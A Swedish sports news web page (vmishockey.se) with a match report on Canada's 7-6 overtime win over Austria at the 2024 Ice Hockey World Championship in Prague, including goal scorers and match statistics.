</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://vmishockey.se/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Sök" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-header-header-full td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_696b54d24773c_rand td_block_template_4">
<style>
/* custom css */
.td_uid_1_696b54d24773c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696b54d24773c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices">
    <a href="https://vmishockey.se/goto/betsson-streaming/"><img src="https://vmishockey.se/wp-content/uploads/Betsson-top-banner-1100x150-1.gif" alt="" /></a></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            

<article id="post-11292" class="td-post-template-7 post-11292 post type-post status-publish format-standard has-post-thumbnail category-ishockey-vm category-kanada tag-connor-bedard tag-hockey-vm tag-ishockey-vm tag-kanada tag-osterrike td-container-wrap"  >

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://vmishockey.se/">Hem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visa alla inlägg i Ishockey-VM" class="entry-crumb" href="https://vmishockey.se/nyheter/ishockey-vm/">Ishockey-VM</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tredje raka segern för Kanada &#8211; trots galen upphämtning av Österrike</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://vmishockey.se/nyheter/ishockey-vm/">Ishockey-VM</a></li><li class="entry-category"><a  style="background-color:#6d4c41; color:#fff; border-color:#6d4c41;" href="https://vmishockey.se/nyheter/kanada/">Kanada</a></li></ul>	                    <h1 class="entry-title">Tredje raka segern för Kanada &#8211; trots galen upphämtning av Österrike</h1>

	                    
	                    <div class="td-module-meta-info">
	                        <div class="td-post-author-name"><div class="td-author-by">Av</div> <a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a><div class="td-author-line"> - </div> </div>	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-14T22:57:47+00:00" >14 maj 2024, 22:57</time></span>	                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-11292">468</span></div>	                        <div class="td-post-comments"><a href="https://vmishockey.se/tredje-raka-segern-for-kanada-trots-galen-upphamtning-av-osterrike/#respond"><i class="td-icon-comments"></i>0</a></div>	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://vmishockey.se/wp-content/uploads/Kanada-VM2-.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    

    <div class="td-post-content">
        <p><strong>Kanada är fortsatt obesegrat i Ishockey-VM. </strong></p>
<p>De regerande mästarna klev in i mötet med <a href="https://vmishockey.se/landslag/osterrike/">Österrike</a> som stora favoriter och även med ett stort självförtroende efter att ha inlett gruppspelet med två segrar, vilket gjorde att man tidigt kunde koppla ett grepp om matchen. Efter ungefär sex minuters spel kunde <strong>Dylan Cozens</strong> sätta ledningspucken och knappt tre minuter senare utökade <strong>Kaiden Guhle</strong> till 2-0. Österrike skapade sedan lite nerv med en snabb reducering innan <strong>Bowen Byram</strong> kunde utöka ledningen till 3-1.</p>
<p>I andra perioden fortsatte <a href="https://vmishockey.se/landslag/kanada/">Kanada</a> att styra spelet och stundtals såg det ut som man spelade powerplay även om Österrike fortfarande hade fem utespelare på isen, det skapades mängder av chanser och när <strong>Connor Bedard</strong> satte 5-1 kändes segern mer eller mindre säkrad. Innan perioden var över skulle Kanada få in ytterligare ett mål vilket gjorde att Österrike hade en minst sagt brant uppförsbacke inför den tredje perioden.</p>
<h2>Seger för Kanada &#8211; trots galen upphämtning</h2>
<p>Väl i den tredje perioden hände något som ibland händer Kanada &#8211; man blev bekväma och kände att segern redan var hemma, vilket fick Österrike att kunna etablera ett offensivare spel och det skulle ge resultat. Redan tre minuter in i perioden kunde <strong>Benjamin Baumgartner</strong> få in en reduceringspuck vilket gav hans lagkamrater lite ny energi och inom loppet av ungefär sju minuter skulle Österrike lyckas med bedriften att reducera ytterligare två gånger.</p>
<p>Plötsligt stod det 6-4 på resultattavlan och spänningen steg till nya nivåer när <strong>Peter Schneider</strong> fick in 6-5 med fyra minuter kvar av matchen. Nu hade Österrike skakat liv i en match som kändes avgjort långt tidigare och med knappt en minut kvar att spela skulle man även även få in en kvittering genom <strong>Marco Rossi</strong> vilket fick publiken i 02 arena att fullständigt tappa fattningen.</p>
<p>Österrike firade kvitteringen som en seger och därför var det kanske logiskt att man inte riktigt lyckades fullt ut, för bara några sekunder in i förlängningen kunde <strong>John Tavares</strong> kliva fram och skjuta hem två poäng till ett Kanada som är fortsatt obesegrade i VM. Trots en imponerande upphämtning blir det förlust för Österrike men man får med sig en viktig poäng och en insats som kommer gå till landets ishockeyhistoria.</p>
<p><strong>MATCHFAKTA </strong><br />
<strong>Kanada &#8211; Österrike: 7-6 (3-1,3-0,0-5,1-0)</strong><br />
1-0 Dylan Cozens (Mangiapane, Guhle)<br />
2-0 Kaiden Guhle (Tavares, Hagel)<br />
2-1 Benjamin Nissner (Huber, Raffl)<br />
3-1 Bowen Byram (Zellweger)<br />
4-1 Jared McCann (Bunting)<br />
5-1 Connor Bedard (Guenther, Parayko)<br />
6-1 Pierre-Luc Dubois (Hagel, Power)<br />
6-2 Benjamin Baumgartner (Schneider)<br />
6-3 Peter Schneider (Zwerger, Wolf)<br />
6-4 Dominic Zwerger (Nicki)<br />
6-5 Peter Schneider (Zwerger, Rossi)<br />
6-6 Marco Rossi<br />
7-6 John Tavares (Dubois, Parayko)<br />
<strong>Skott:</strong> 49-21 (13-6,22-6,13-9,1-0)<br />
<strong>Utvisningsminuter:</strong> 4-4<br />
<strong>Publik:</strong> 14707 (02 Arena, Prag)</p>
<p>&nbsp;</p>
<p><strong>DAGENS RESULTAT</strong></p>
<p>Danmark &#8211; Norge: 0-2<br />
Kazakstan &#8211; Lettland: 0-2<br />
Polen &#8211; Frankrike: 2-4<br />
Kanada &#8211; Österrike: 7-6 (efter förlängning)</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_696b54d248893_rand td_block_template_4">
<style>
/* custom css */
.td_uid_2_696b54d248893_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696b54d248893_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Annons | 18+ | R&V gäller | Spela ansvarsfullt - www.stödlinjen.se</span><div class="td-all-devices">
    <a href="https://vmishockey.se/goto/betsson-streaming/">
<img src="https://vmishockey.se/wp-content/uploads/Betsson-news-banner-700x300-1.gif" alt="" /></a></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://vmishockey.se/tredje-raka-segern-for-kanada-trots-galen-upphamtning-av-osterrike/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvmishockey.se%2Ftredje-raka-segern-for-kanada-trots-galen-upphamtning-av-osterrike%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tredje+raka+segern+f%C3%B6r+Kanada+%E2%80%93+trots+galen+upph%C3%A4mtning+av+%C3%96sterrike&url=https%3A%2F%2Fvmishockey.se%2Ftredje-raka-segern-for-kanada-trots-galen-upphamtning-av-osterrike%2F&via=ishockey_vm">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="author-box-wrap"><a href="https://vmishockey.se/author/blindkvist/"><img alt='' src='https://secure.gravatar.com/avatar/138031d4c4ff92658600b6e08ed58f9da74208f134a6ed3af4124c53b1d4c457?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/138031d4c4ff92658600b6e08ed58f9da74208f134a6ed3af4124c53b1d4c457?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a></span></div><div class="td-author-url"><a href="https://benjies.blogg.se/">https://benjies.blogg.se/</a></div><div class="td-author-description"><strong><em>Sportskribent</em></strong>
Benjamin är en 30 år gammal hockeyälskare med extra inriktning inom svensk klubb och landslagshockey. Han har tidigare jobbat för en klubb i Hockeyallsvenskan och skapat hockeysändningar i allt från Hockeyallsvenskan till Hockeytrean. På fritiden så driver han en egen hemsida med fokus på Hockeyettan.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://sv-se.facebook.com/benjamin.lindkvist" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/benjiesfotomat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/benjie91swe?lang=en" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta"   ><meta  content="Benjamin Lindkvist"></span><meta  content="2024-05-14T22:57:47+00:00"><meta  content="2024-05-14T23:00:59+02:00"><meta    itemid="https://vmishockey.se/tredje-raka-segern-for-kanada-trots-galen-upphamtning-av-osterrike/"/><span class="td-page-meta"   ><span class="td-page-meta"   ><meta  content="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png"></span><meta  content="VMIshockey.se"></span><meta  content="Tredje raka segern för Kanada - trots galen upphämtning av Österrike"><span class="td-page-meta"   ><meta  content="https://vmishockey.se/wp-content/uploads/Kanada-VM2-.jpg"><meta  content="1060"><meta  content="530"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_696b54d248e6f_rand td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_3_696b54d248e6f" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_3_696b54d248e6f = new tdBlock();
block_td_uid_3_696b54d248e6f.id = "td_uid_3_696b54d248e6f";
block_td_uid_3_696b54d248e6f.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696b54d248e6f_rand","td_column_number":3,"live_filter_cur_post_id":11292,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696b54d248e6f_rand","tdc_css_class_style":"td_uid_3_696b54d248e6f_rand_style"}';
block_td_uid_3_696b54d248e6f.td_column_number = "3";
block_td_uid_3_696b54d248e6f.block_type = "td_block_related_posts";
block_td_uid_3_696b54d248e6f.post_count = "6";
block_td_uid_3_696b54d248e6f.found_posts = "633";
block_td_uid_3_696b54d248e6f.header_color = "";
block_td_uid_3_696b54d248e6f.ajax_pagination_infinite_stop = "";
block_td_uid_3_696b54d248e6f.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_3_696b54d248e6f);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696b54d24b8eb" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696b54d248e6f" href="#">RELATERADE ARTIKLAR</a><a id="td_uid_5_696b54d24b8f2" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696b54d248e6f" href="#">MER FRÅN SKRIBENTEN</a></h4><div id=td_uid_3_696b54d248e6f class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/u18-vm-forlust-for-sverige-mot-kanada/" rel="bookmark" class="td-image-wrap" title="U18-VM: Förlust för Sverige mot Kanada"><img class="entry-thumb" src="[data-uri]" alt="Förlust för Sverige mot Kanada" title="U18-VM: Förlust för Sverige mot Kanada" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Tilde-Grillfors-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/kanada/" class="td-post-category">Kanada</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/u18-vm-forlust-for-sverige-mot-kanada/" rel="bookmark" title="U18-VM: Förlust för Sverige mot Kanada">U18-VM: Förlust för Sverige mot Kanada</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/har-ar-kanadas-trupp-till-u18-vm/" rel="bookmark" class="td-image-wrap" title="Här är Kanadas trupp till U18-VM"><img class="entry-thumb" src="[data-uri]" alt="Här är Kanadas trupp till U18-VM" title="Här är Kanadas trupp till U18-VM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Kanada-publik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/kanada/" class="td-post-category">Kanada</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/har-ar-kanadas-trupp-till-u18-vm/" rel="bookmark" title="Här är Kanadas trupp till U18-VM">Här är Kanadas trupp till U18-VM</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/jvm-tjeckien-vidare-till-final-kanada-utslaget/" rel="bookmark" class="td-image-wrap" title="JVM: Tjeckien vidare till final &#8211; Kanada utslaget"><img class="entry-thumb" src="[data-uri]" alt="Tjeckien slog ut Kanada i JVM" title="JVM: Tjeckien vidare till final &#8211; Kanada utslaget" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Tjeckien-firar-JVM-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/jvm/" class="td-post-category">JVM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/jvm-tjeckien-vidare-till-final-kanada-utslaget/" rel="bookmark" title="JVM: Tjeckien vidare till final &#8211; Kanada utslaget">JVM: Tjeckien vidare till final &#8211; Kanada utslaget</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/video-kanada-besegrade-finland-i-jvm-2026/" rel="bookmark" class="td-image-wrap" title="VIDEO: Kanada besegrade Finland efter målfest &#8211; se avgörandet här"><img class="entry-thumb" src="[data-uri]" alt="JVM 2026: Seger för Kanada mot Finland" title="VIDEO: Kanada besegrade Finland efter målfest &#8211; se avgörandet här" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Kanada-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/finland/" class="td-post-category">Finland</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/video-kanada-besegrade-finland-i-jvm-2026/" rel="bookmark" title="VIDEO: Kanada besegrade Finland efter målfest &#8211; se avgörandet här">VIDEO: Kanada besegrade Finland efter målfest &#8211; se avgörandet här</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/celebrini-uttagen-har-ar-kanadas-os-trupp/" rel="bookmark" class="td-image-wrap" title="Supertalangen uttagen &#8211; här är Kanadas OS-trupp"><img class="entry-thumb" src="[data-uri]" alt="Här är Kanadas trupp till OS 2026" title="Supertalangen uttagen &#8211; här är Kanadas OS-trupp" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Macklin-Celebrini-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-os/" class="td-post-category">Ishockey-OS</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/celebrini-uttagen-har-ar-kanadas-os-trupp/" rel="bookmark" title="Supertalangen uttagen &#8211; här är Kanadas OS-trupp">Supertalangen uttagen &#8211; här är Kanadas OS-trupp</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/jvm-2026-uppvisning-av-mckenna-se-kanadas-malfest-mot-danmark-har/" rel="bookmark" class="td-image-wrap" title="JVM 2026: Uppvisning av McKenna &#8211; se Kanadas målfest mot Danmark här"><img class="entry-thumb" src="[data-uri]" alt="Succé för Gavin McKenna i JVM 2026" title="JVM 2026: Uppvisning av McKenna &#8211; se Kanadas målfest mot Danmark här" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Gavin-McKenna-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/jvm/" class="td-post-category">JVM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/jvm-2026-uppvisning-av-mckenna-se-kanadas-malfest-mot-danmark-har/" rel="bookmark" title="JVM 2026: Uppvisning av McKenna &#8211; se Kanadas målfest mot Danmark här">JVM 2026: Uppvisning av McKenna &#8211; se Kanadas målfest mot Danmark här</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696b54d248e6f" data-td_block_id="td_uid_3_696b54d248e6f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696b54d248e6f" data-td_block_id="td_uid_3_696b54d248e6f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LÄMNA ETT SVAR</h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Logga in för att kommentera </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_1 td_block_widget td_uid_6_696b54d24ebec_rand td-pb-border-top td_block_template_4 td-column-1"  data-td-block-uid="td_uid_6_696b54d24ebec" ><script>var block_td_uid_6_696b54d24ebec = new tdBlock();
block_td_uid_6_696b54d24ebec.id = "td_uid_6_696b54d24ebec";
block_td_uid_6_696b54d24ebec.atts = '{"custom_title":"MEST KOMMENTERADE","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_696b54d24ebec_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696b54d24ebec_rand","tdc_css_class_style":"td_uid_6_696b54d24ebec_rand_style"}';
block_td_uid_6_696b54d24ebec.td_column_number = "1";
block_td_uid_6_696b54d24ebec.block_type = "td_block_1";
block_td_uid_6_696b54d24ebec.post_count = "4";
block_td_uid_6_696b54d24ebec.found_posts = "1948";
block_td_uid_6_696b54d24ebec.header_color = "#";
block_td_uid_6_696b54d24ebec.ajax_pagination_infinite_stop = "";
block_td_uid_6_696b54d24ebec.max_num_pages = "487";
tdBlocksArray.push(block_td_uid_6_696b54d24ebec);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MEST KOMMENTERADE</span></h4></div><div id=td_uid_6_696b54d24ebec class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/hockey-vm-infor-bronsmatchen-mellan-sverige-och-kanada/" rel="bookmark" class="td-image-wrap" title="Hockey-VM: Inför bronsmatchen mellan Sverige och Kanada"><img class="entry-thumb" src="[data-uri]" alt="Collage med Tre Kronor och Kanada." title="Hockey-VM: Inför bronsmatchen mellan Sverige och Kanada" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Tre-Kronor_Kanada_Collage-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/hockey-vm-infor-bronsmatchen-mellan-sverige-och-kanada/" rel="bookmark" title="Hockey-VM: Inför bronsmatchen mellan Sverige och Kanada">Hockey-VM: Inför bronsmatchen mellan Sverige och Kanada</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vmishockey.se/author/external-cgustafsson/">Christopher Gustafsson</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-26T09:55:35+00:00" >26 maj 2024, 09:55</time></span>                <div class="td-module-comments"><a href="https://vmishockey.se/hockey-vm-infor-bronsmatchen-mellan-sverige-och-kanada/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                

Det blir inte något VM-guld för Tre Kronor. Men chansen att ta en medalj finns fortfarande, när Tre Kronor ställs mot Kanada i bronsmatchen...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/gladjebeskedet-for-finland-stjarnan-kommer-till-vm/" rel="bookmark" class="td-image-wrap" title="Glädjebeskedet för Finland &#8211; stjärnan kommer till VM"><img class="entry-thumb" src="[data-uri]" alt="" title="Glädjebeskedet för Finland &#8211; stjärnan kommer till VM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Mikael-Granlund-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/gladjebeskedet-for-finland-stjarnan-kommer-till-vm/" rel="bookmark" title="Glädjebeskedet för Finland &#8211; stjärnan kommer till VM">Glädjebeskedet för Finland &#8211; stjärnan kommer till VM</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-12T10:07:25+00:00" >12 maj 2022, 10:07</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/fem-spelare-i-damkronorna-att-halla-ogonen-pa-sasongen-2023-24/" rel="bookmark" class="td-image-wrap" title="Fem spelare i Damkronorna att hålla ögonen på säsongen 2023/24"><img class="entry-thumb" src="[data-uri]" alt="" title="Fem spelare i Damkronorna att hålla ögonen på säsongen 2023/24" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Ebba-Hedqvist-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/fem-spelare-i-damkronorna-att-halla-ogonen-pa-sasongen-2023-24/" rel="bookmark" title="Fem spelare i Damkronorna att hålla ögonen på säsongen 2023/24">Fem spelare i Damkronorna att hålla ögonen på säsongen 2023/24</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-16T17:00:37+00:00" >16 oktober 2023, 17:00</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
